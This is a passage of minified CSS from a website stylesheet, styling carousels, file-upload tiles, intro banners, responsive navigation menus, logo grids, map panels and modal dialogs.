(min-width:1025px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 30px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}}.illust-panel_type_spaced .illust-panel__heading:last-child{margin-bottom:0}.image-carousel{display:block}.image-carousel__illustration{position:relative;display:block;padding:0 0 104%}@media only screen and (min-width:768px){.image-carousel__illustration{padding:0 0 46%}}.image-carousel__image{position:absolute;top:50%;left:50%;display:block;width:auto;max-width:99%;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-carousel__bullet{display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 12px 0 0;font-size:0;line-height:0;background:#c5c5cd;border-radius:50%;-webkit-transition:background .3s ease;transition:background .3s ease}.image-carousel__bullet:last-child{margin-right:0}.image-carousel__bullet_state_active{background:#464655}.image-carousel__pagination{position:absolute;left:0;bottom:0!important;z-index:10;width:100%;padding:0 0 5px!important;text-align:center}.image-carousel_type_square .image-carousel__illustration{padding:0 0 101%}.image-file-group{position:relative;display:block;overflow:hidden}.image-file-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px -10px}.image-file-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 120px;flex:0 1 120px;width:120px;max-width:120px;padding:5px 10px}.image-file{display:block}.image-file__panel{position:relative;display:block;overflow:hidden;width:100%;cursor:pointer}.image-file__input{position:absolute;top:50%;left:50%;z-index:1;display:block;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01;-webkit-transform:scale(.01);transform:scale(.01)}.image-file__input:focus+.image-file__illustration:before{opacity:.6}.image-file__input:focus+.image-file__illustration .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration:hover:before{opacity:.6}.image-file__input_state_has-files+.image-file__illustration:hover .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration .image-file__image{display:block}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_add{display:none}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_remove{display:block}.image-file__illustration{position:relative;display:block;overflow:hidden;width:100%;height:auto;margin:0 0 10px;color:#464655;background:#e6e6e6;border-radius:12px;-webkit-transition:color .3s ease;transition:color .3s ease}.image-file__illustration:last-child{margin-bottom:0}.image-file__illustration:before{content:'';position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:#222;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__illustration:after{content:'';display:block;width:100%;height:auto;padding:130% 0 0}.image-file__illustration:hover:before{opacity:.4}.image-file__illustration:hover .image-file__button{opacity:1}.image-file__button{position:absolute;top:50%;left:50%;z-index:5;display:block;padding:40px 0 5px;color:#00732f;font-size:12px;line-height:1.17;text-align:center;letter-spacing:.01em;background:transparent;border:0;outline:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__button_role_remove{display:none;color:#ef0404;opacity:0}.image-file__button_role_remove .image-file__button-icon:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.image-file__button_role_remove .image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.image-file__button-icon{position:absolute;top:0;left:50%;z-index:1;display:block;width:30px;height:30px;color:inherit;font-size:0;text-decoration:none;background:#fff;border:1px solid currentColor;border-radius:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-file__button-icon:before,.image-file__button-icon:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:16px;height:2px;background:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.image-file__button-label{display:block}.image-file__image{position:absolute;top:0;left:0;z-index:1;display:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image-file__label{display:block;font-size:12px;font-weight:500;line-height:1.17;text-align:left;letter-spacing:.01em}.image-group{display:block;overflow:hidden}.image-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-2px -2px -3px -3px}@media only screen and (min-width:768px){.image-group__wrapper{margin:-5px}}.image-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:2px 2px 3px 3px}@media only screen and (min-width:1025px){.image-group__item{padding:5px}}.image-group__illustration{position:relative;display:block;overflow:hidden;width:50px;border-radius:12px}.image-group__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.image-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.intro{position:relative;display:block;overflow:hidden}.intro__wrapper{background-repeat:no-repeat;background-position:-31px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.intro__container{position:relative;z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:1024px){.intro__container:last-child .intro__content{padding:20px 0 0}}.intro__container:last-child .intro__search-group{padding:0 0 60px}@media only screen and (min-width:1025px){.intro__container:last-child .intro__search-group{padding:0 0 90px}}.intro__content{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:100%;margin:0 0 38px;padding:234px 0 0}@media only screen and (min-width:1025px){.intro__content{max-width:372px;margin:0 0 59px;padding:16px 0 0}}.intro__content:last-child{margin-bottom:0}.intro__header{margin:0 0 16px}@media only screen and (min-width:1025px){.intro__header{margin:0 0 29px}}.intro__header:last-child{margin-bottom:0}.intro__title{font-family:'Roboto Condensed','Roboto',sans-serif;font-size:56px;font-weight:700;line-height:.94}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__description{font-size:20px;line-height:1.28}@media only screen and (min-width:1025px){.intro__description{font-size:24px}}.intro__logo-carousel{overflow:hidden;padding:98px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:100px 30px 117px 74px}}.intro__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:768px){.intro__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.intro__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;margin:0 0 15px}@media only screen and (min-width:768px){.intro__control{margin:0 15px 0 0}}.intro__control:last-child{margin:0}.intro__rating-panel{padding:20px 0 0}.intro__illustration{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}@media only screen and (min-width:1025px){.intro__illustration{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:calc(100% - 372px)}}.intro__image{display:block;width:442px;height:auto;-o-object-fit:scale-down;object-fit:scale-down}@media only screen and (min-width:768px){.intro__image{width:100%}}@media only screen and (min-width:1440px){.intro__image{-webkit-transform:translate(97px,0);transform:translate(97px,0)}}.intro__search-group{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.intro_color_light{color:#fff;background:#808080}.intro_type_banner{position:relative}.intro_type_banner .intro__wrapper{position:relative;background-position:50% 50%;background-size:cover}.intro_type_banner .intro__wrapper:before{content:'';position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(37,39,48,.5)),to(rgba(37,39,48,0)));background:linear-gradient(90deg,rgba(37,39,48,.5),rgba(37,39,48,0))}.intro_type_banner .intro__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:colum;flex-direction:colum;min-height:43.8194vw}.intro_type_banner .intro__content{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:505px;padding:24px 0}@media only screen and (min-width:1025px){.intro_type_banner .intro__header{margin:0 0 40px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__header:last-child{margin-bottom:0}}.intro_type_banner .intro__title{font-size:32px}@media only screen and (min-width:768px){.intro_type_banner .intro__title{font-size:56px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__title{font-size:86px}}.labeled-list{display:block}.labeled-list__heading{margin:0 0 30px}.labeled-list__heading:last-child{margin-bottom:0}.labeled-list__label{display:inline-block;vertical-align:middle;padding:0 0 12px;font-size:20px;font-weight:500;border-bottom:4px solid #00732f}.labeled-list__items{display:block;margin:0;padding:0;list-style:none;color:#000;font-size:16px}.labeled-list__item{display:block;margin:0 0 19px;padding:0}.labeled-list__item:last-child{margin-bottom:0}.labeled-list__extra{color:#c5c5cd}.labeled-list__link{color:inherit;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.labeled-list__link:hover,.labeled-list__link:focus{color:#00732f}.link-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:52px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.link-item:hover{color:#00732f;text-decoration:none;outline:0}.link-item:focus{color:#04c4ef;text-decoration:none;outline:0}.link-item__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 36px}.link-item__icon-wrapper:first-child{margin-left:0}.link-item__icon-wrapper:last-child{margin-right:0}.link-item__icon{display:block;width:24px;height:24px;fill:currentColor}.link-item__label{-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.link-item_state_active{color:#00732f}.link-item_style_dim{color:#c2c4c6}.logo-carousel{display:block}.logo-carousel__container{overflow:visible}.logo-carousel__slide{width:auto}.logo-carousel__image{width:105px}.logo-carousel__control{position:absolute;top:50%;z-index:100;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.logo-carousel__control_type_prev{left:15px}.logo-carousel__control_type_prev .logo-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.logo-carousel__control_type_next{right:15px}.logo-carousel__control_state_disabled{display:none}.logo-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logo-group{display:block;overflow:hidden;padding:55px 0}@media only screen and (min-width:1025px){.logo-group{padding:59px 0}}.logo-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-35px -10px;padding:0;list-style:none}@media only screen and (min-width:1025px){.logo-group__list{margin:-35px -50px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.logo-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:35px 10px}@media only screen and (min-width:768px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;width:25%;max-width:25%}}@media only screen and (min-width:1025px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;padding:35px 50px}}.logo-group__image{display:block;margin:0;padding:0}.logo-panel{display:block}.logo-panel__wrapper{position:relative;display:block;padding:0 0 100%;text-decoration:none;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:92% auto;border:1px solid transparent;border-radius:10px;-webkit-transition:all .3s ease;transition:all .3s ease}.logo-panel__wrapper:hover{background-color:#fff;border-color:#ddd}.logo-panel__image{display:none}.logo{display:inline-block;vertical-align:middle;height:59px}@media only screen and (min-width:1025px){.logo{height:69px}}.logo__image{display:block;width:80px;height:auto;max-height:100%}@media only screen and (min-width:1025px){.logo__image{width:94px}}.map-panel{display:block}.map-panel__wrapper{display:block}@media only screen and (min-width:1025px){.map-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.map-panel__content{display:block;margin:0 0 41px}@media only screen and (min-width:1025px){.map-panel__content{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:0 20px 0 0}}.map-panel__content:last-child{margin-bottom:0}.map-panel__container{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.map-panel__container{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.map-panel__header{margin:0 0 23px}.map-panel__header:last-child{margin-bottom:0}.map-panel__prop-group{margin:0 0 40px}.map-panel__prop-group:last-child{margin-bottom:0}.map{position:relative;display:block;width:100%;height:auto}@media only screen and (min-width:1025px){.map{height:307px}}.map:before{content:'';display:block;width:100%;height:auto;padding:52.52% 0 0}@media only screen and (min-width:1025px){.map:before{display:none}}.map__panel{position:absolute;top:0;left:0;z-index:10;display:block;width:100%;height:100%;background:transparent}.map_height_full{height:100%}.map_height_full:before{padding:0}.mobile-menu{display:block;padding:29px 22px}.mobile-menu__burger{display:block;margin:0 0 20px}.mobile-menu__burger:last-child{margin-bottom:0}.mobile-menu__nav{display:block;margin:0 0 32px;padding:22px 0 0}.mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:136px 22px 44px}@media only screen and (min-width:1025px){.mobile-menu_type_profile{padding:30px 30px 44px}}.mobile-menu_type_profile .mobile-menu__logo{display:none;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 92px}@media only screen and (min-width:1025px){.mobile-menu_type_profile .mobile-menu__logo{display:block}}.mobile-menu_type_profile .mobile-menu__logo:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 32px;padding:0}.mobile-menu_type_profile .mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__link-group{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:auto 0 0}.modal{display:none;width:100%;padding:32px 22px;background:#fff}@media only screen and (min-width:768px){.modal{max-width:550px;padding:39px 42px 66px;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.modal__props{margin:0 0 25px}.modal__props:last-child{margin-bottom:0}.modal__header{margin:0 0 27px}.modal__header:last-child{margin-bottom:0}.modal__title{display:block;color:inherit;font-size:32px;font-weight:500;line-height:1.2}.modal__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.modal__control:last-child{margin-bottom:0}.modal_type_modern{overflow:visible;max-width:394px;padding:30px 15px 50px;font-size:16px;line-height:1.17;-webkit-box-shadow:0 4px 20px rgba(29,53,87,.2);box-shadow:0 4px 20px rgba(29,53,87,.2)}.modal_type_modern .modal__header{margin:0 0 15px}.modal_type_modern .modal__header:last-child{margin-bottom:0}.modal_type_modern .modal__title{font-size:22px;font-weight:500;line-height:1.17;text-align:center}.modal_type_modern .modal__text{margin:0 0 30px;text-align:center}.modal_type_modern .modal__text:last-child{margin-bottom:0}.modal_type_modern .modal__form{padding:15px 20px 0}.modal_type_modern .fancybox-button.fancybox-close-small{top:auto;right:-10px;bottom:100%;width:34px;height:34px;padding:0;color:#464655}@media only screen and (min-width:1025px){.modal_type_modern .fancybox-button.fancybox-close-small{top:-9px;right:auto;left:100%;bottom:auto}}.nav{font-weight:500}.nav__list{display:block;margin:0;padding:0;list-style:none}.nav__item{margin:0 0 18px;padding:0;list-style:none;fill:#464655;color:#464655}.nav__item:last-child{margin-bottom:0}.nav__item:hover{fill:#00732f;color:#00732f}@media only screen and (min-width:1025px){.nav__item:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}}.nav__item:hover>.nav__subitems{opacity:1}.nav__item:hover>.nav__subitems_type_dropdown{top:100%}.nav__item:hover>.nav__subitems_drop_right{left:3px}.nav__item:hover>.nav__subitems_drop_left{right:3px;left:auto}.nav__item_is_parent,.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav__label{overflow:hidden}.nav__link{color:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:all .3s ease;transition:all .3s ease}.nav__link:hover,.nav__link:active,.nav__link:focus{color:inherit;text-decoration:none}.nav__link_state_active{color:#00732f}.nav__parent-trigger{position:absolute;top:50%;right:7px;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.nav__parent-arrow{display:block;width:7px;height:4px;fill:inherit}.nav__subitems_type_dropdown{position:absolute;top:-9999%;left:-9999%;padding:12px 16px 15px;background:#fff;border-radius:0 0 10px 10px;opacity:0;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.nav__subitems_width_fixed{width:130px}.nav_direction_xs-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xs-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_s-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_s-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_s-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_s-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_m-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_m-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_m-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_m-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_l-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_l-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_l-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_l-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}@media only screen and (min-width:1025px){.nav_type_primary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_primary>.nav__list>.nav__item{padding:10px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item{padding:10px 20px}}.nav_type_primary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_primary>.nav__list>.nav__item:last-child{padding-right:0}.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:18px}@media only screen and (min-width:1281px){.nav_type_primary>.nav__list>.nav__item_is_parent,.nav_type_primary>.nav__list>.nav__item_is_parent:last-child{padding-right:20px}}@media only screen and 